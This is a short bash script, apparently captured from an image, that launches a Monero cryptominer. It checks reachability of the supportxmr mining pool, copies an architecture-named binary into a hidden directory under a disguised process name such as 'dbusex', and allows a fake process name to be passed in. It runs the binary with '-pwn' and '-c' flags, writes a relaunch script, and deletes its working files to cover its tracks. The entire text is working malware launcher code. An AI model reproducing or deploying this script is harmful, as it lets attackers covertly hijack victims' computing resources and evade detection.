 1 #!/bin/bash
2 cd /tmp
3 if &#91; $(ping -c 1 pool.supportxmr.com 2>/dev/null|grep "bytes of data" | wc -l ) -gt '0' ];   then
4         dns=""
5 else
6         dns="-d"
7 fi
8 rm -rf /tmp/.lock 2>/dev/null
9 EXEC="dbusex"
10 DIR=`pwd`
11 if &#91; "$#" == "0" ]; then
12     ARGS=""
13 else
14     for var in "$@"
15     do
16         if &#91; "$var" != "-f" ];  then
17             ARGS="$ARGS $var"
18         fi
19         if &#91; ! -z "$FAKEPROC" ];    then
20             FAKEPROC=$((FAKEPROC+1))
21         fi
22         if &#91; "$var" == "-h" ];  then
23             FAKEPROC="1"
24         fi
25         if &#91;&#91; "$FAKEPROC" == "2" ]];    then
26             EXEC="$var"
27         fi
28         if &#91; ! -z "$dns" ]; then
29             ARGS="$ARGS $dns"
30         fi
31     done
32 fi
33 mkdir -- ".$EXEC"
34 cp -f -- `uname -m` ".$EXEC"/"$EXEC"
35 ./".$EXEC"/"$EXEC" $ARGS -pwn
36 ./".$EXEC"/"$EXEC" $ARGS -c
37 rm -rf ".$EXEC"
38 echo "#!/bin/bash
39 cd -- $DIR
40 mkdir -- .$EXEC
41 cp -f -- `uname -m` .$EXEC/$EXEC
42 ./.$EXEC/$EXEC $ARGS -c
43 rm -rf .$EXEC" > "$EXEC"
44 chmod +x -- "$EXEC"
45 ./"$EXEC" >/dev/null 2>&amp;1
46 rm -rf /tmp/go
47